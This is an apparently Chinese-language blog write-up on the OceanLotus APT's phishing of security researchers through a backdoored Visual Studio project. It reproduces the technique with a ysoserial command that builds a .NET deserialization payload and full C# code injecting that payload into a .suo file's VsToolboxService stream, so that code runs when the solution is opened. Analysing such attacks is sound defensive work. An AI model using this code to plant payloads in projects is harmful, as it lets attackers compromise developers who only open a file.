0x01 前言

在Github上APT组织“海莲花”发布存在后门的提权BOF,通过该项目针对网络安全从业人员进行钓鱼。不过其实早在几年前就已经有人对Visual Studio项目恶意利用进行过研究,所以投毒的手法也不算是新的技术。但这次国内有大量的安全从业者转发该钓鱼项目导致此次事件的重要性,于是就有了这个“标题党”。

目前该钓鱼账号已经注销

0x02 攻击方式

该组织使用了Visual Studio程序中的 .suo 文件进行钓鱼攻击,当使用Visual Studio打开 .sln 程序的时候,Visual Studio 会自动加载并调用与之关联的 .suo 文件从而隐蔽的执行木马。

0x03 攻击复现

解决方案用户选项 (.suo) 文件是一种结构化存储或复合文件,以二进制格式存储。您可以将用户信息保存到流中,流的名称是用于识别 .suo 文件中的信息的键。解决方案用户选项文件用于存储用户首选项设置,并在 Visual Studio 保存解决方案时自动创建。

当环境打开 .suo 文件时,它会枚举所有当前已加载的 VSPackage。如果 VSPackage 实现了IVsPersistSolutionOpts接口,则环境会调用VSPackage 上的LoadUserOptions方法,要求它从 .suo 文件加载其所有数据。

VSPackage 负责了解它可能已将哪些流写入 .suo 文件。对于它写入的每个流,VSPackage 通过LoadPackageUserOpts回调环境以加载由键(即流的名称)标识的特定流。然后,环境回调 VSPackage 以读取该特定流,并传递流的名称和IStream指向LoadPackageUserOpts方法的指针。

这里我们需要通过Visual Studio创建一个Windows窗体应用,并且选择 视图 > 工具箱,在工具箱中,随便拖拽一个控件(如按钮)到设计界面进行保存后会在.vs文件夹里会存在.suo文件

那么我们就需要准备ysoserial生成 .NET 反序列化恶意Payload

ysoserial.exe -f BinaryFormatter -g ActivitySurrogateDisableTypeCheck -o base64 -c "calc.exe"

接下来就需要安装 OpenMcdf 库,一个处理 Microsoft Compound 文件(如 .suo 文件)的 C# 库,打开 Package Manager Console,执行以下命令安装:



Install-Package OpenMcdf这时候就能创建一个新的.cs文件来把生成的 Payload 注入到 VsToolboxService 流中

using System;

using OpenMcdf;

using System.IO;class Program

{static void Main(string[] args){string in_suo_file = @"C:\Path\To\.suo"; // 修改为实际的 .suo 文件路径string temp_file = @"C:\Path\To\test.suo"; // 修改为保存修改后的 .suo 文件路径// Base64 解码 ysoserial 生成的 Payloadbyte[] result = Convert.FromBase64String("YOUR_BASE64_PAYLOAD"); // 替换为第 2 步中生成的 Base64 字符串try{// 打开原始 .suo 文件 (UpdateMode)CompoundFile cf = new CompoundFile(in_suo_file, CFSUpdateMode.Update, CFSConfiguration.Default);// 获取 "VsToolboxService" 流并注入恶意数据CFStream stream = cf.RootStorage.GetStream("VsToolboxService");stream.SetData(result);// 提交更改cf.Commit();// 保存修改后的文件cf.SaveAs(temp_file);cf.Close();Console.WriteLine("Modified .suo file saved to temporary location: " + temp_file);// 你可以手动替换原 `.suo` 文件,或者在代码中执行替换File.Copy(temp_file, in_suo_file, true);Console.WriteLine("Original .suo file replaced successfully!");}catch (Exception ex){Console.WriteLine("An error occurred: " + ex.Message);}}

}

这个时候我们的恶意.suo文件就做好了,那么我们重启这个项目看看会不会打开Windows计算器

![[leetcode]双指针算法的使用](https://i-blog.csdnimg.cn/direct/6951b5d4ab4d484c9b3018269d4ede80.png)